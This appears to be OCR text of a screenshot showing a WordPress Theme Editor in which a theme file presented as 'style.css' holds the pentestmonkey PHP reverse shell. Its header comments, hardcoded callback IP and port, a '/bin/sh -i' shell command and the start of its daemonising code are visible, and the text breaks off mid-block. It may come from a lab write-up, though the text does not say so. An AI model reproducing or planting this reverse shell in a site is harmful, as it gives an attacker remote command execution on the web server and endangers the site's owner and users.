 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
There's no need to change your CSS here — you can edit and live preview CSS changes in the built-in CSS editor.
Twenty Seventeen: Stylesheet (style.css)
1
3
Selected file content:
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
2
//
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.129.243';  // CHANGE THIS
50 $port = 9000;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {